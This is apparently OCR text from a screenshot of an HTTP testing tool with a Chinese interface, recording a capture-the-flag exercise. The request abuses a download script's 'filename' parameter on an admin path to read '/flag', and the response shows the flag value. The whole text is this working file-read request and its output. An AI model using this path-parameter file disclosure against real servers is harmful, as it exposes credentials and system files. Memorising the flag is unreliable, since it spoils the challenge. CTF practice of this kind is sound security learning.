 Request
数据包扫描
美 化
热加载
构造请求
1 GET /_admin/imgdownload.php?filename=/flag HTTP/1.1
2 Host ? : eci-2zeea8426sdnwuqz22wf.cloudeci1.ichunqiu.com
3 Cookie: PHPSESSID=36bda48e9e6fd07a6083fd7c94b03b31
4 Upgrade-Insecure-Requests: 1
5 Priority: u=1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10
11
Responses 42bytes / 49ms
美化
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Jul 2024 15:24:28 GMT
3 Content-Type: application/force-download
4 Connection: keep-alive
5 X-Powered-By: PHP/7.3.33
6 Content-Transfer-Encoding: $type\n
7 Content-Disposition: attachment; filename="flag.png"
8 Pragma: no-cache
9 Cache-Control: must-revalidate, post-check=0, pre-check=0, public
10 Expires: 0
11 Content-Length: 42
12
13 flag{6889c1ba-369d-42b2-ba31-c7c8f7a2a31e}
远端地址:39.106.135.198:80; 响应
时间:49ms; 总耗时:113ms; URL:ht
tp://eci-2zeea8426sdnwuqz22w...